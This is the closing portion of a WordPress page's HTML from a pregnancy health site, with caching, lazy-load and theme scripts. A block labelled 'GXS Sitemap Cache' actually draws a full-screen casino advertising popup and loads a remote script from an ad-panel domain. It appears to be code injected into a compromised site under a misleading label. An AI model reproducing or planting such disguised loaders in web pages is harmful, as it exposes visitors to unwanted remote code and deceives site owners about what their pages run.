"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/themes/newspaper-lite/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/themes/newspaper-lite/assets/lib/sticky/jquery.sticky-f2922acc8495e83d556f6edd1f069e06.js" id="jquery-sticky-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/themes/newspaper-lite/assets/lib/sticky/sticky-setting-3985661e798986ffb7af6c1b7c1bdbe7.js" id="newspaper-lite-sticky-menu-setting-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/themes/newspaper-lite/assets/js/custom-script.min.js?ver=1.0.7" id="newspaper-lite-custom-script-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=FDZIjstofjyUAoPxCR72CIiRXXlxcfws&#038;t=1769636180&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pregnancyhealthcaretips.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b6a087c7512418ba745bef18c93ebd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769636180 -->